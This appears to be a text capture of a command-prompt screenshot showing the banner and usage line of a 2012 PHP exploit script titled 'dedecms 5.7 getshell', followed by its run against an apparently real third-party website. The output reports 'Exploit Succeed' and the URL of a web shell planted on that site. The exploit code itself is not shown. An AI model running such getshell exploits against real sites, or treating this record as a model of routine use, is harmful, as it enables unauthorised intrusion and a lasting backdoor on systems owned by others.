 C:\WINDOWS\system32\cmd.exe
/*==============================================================================
========
====Name:dedecms 5.7 getshell
====
================================================================================
========
====Usage:php  dede.php   http://www.av.com
====
================================================================================
========
====Team:C0dePlay  Team    www.C0dePlay.com
====
================================================================================
========
====Author: Yaseng  『 WwW.Yaseng.Me 』
====
====Date: 2012-06-15 01:35:00
====
================================================================================
======*/
E:\www\php-5.2.14-Win32>php dede2.php http://www.tqgroup.com.cn/tqgroup
[+]Pentest:http://www.tqgroup.com.cn/tqgroup
[+]Exploit Succeed :http://www.tqgroup.com.cn/tqgroup/plus/av.php